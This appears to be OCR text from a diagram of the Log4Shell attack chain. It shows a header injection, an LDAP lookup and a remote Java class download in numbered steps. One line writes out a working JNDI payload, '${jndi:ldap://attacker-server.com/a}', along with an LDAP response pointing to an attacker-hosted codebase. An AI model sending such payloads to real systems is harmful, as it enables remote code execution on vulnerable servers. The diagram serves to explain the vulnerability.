 ① GET /TEST HTTP 1.1
Host : target.com
X-Api-Version: ${jndi:ldap://attacker-server.com/a}
Attacker
② logger.info(… + apiVersion);
Victim
LDAP Server
③ Query LDAP
④ Response
dn: javaClassName : foo
javaCodeBase : http://attacker-server.com
objectClass : javaNamingReference
javaFactory : Exploit
⑤ Download Exploit java class
⑥ Run Malware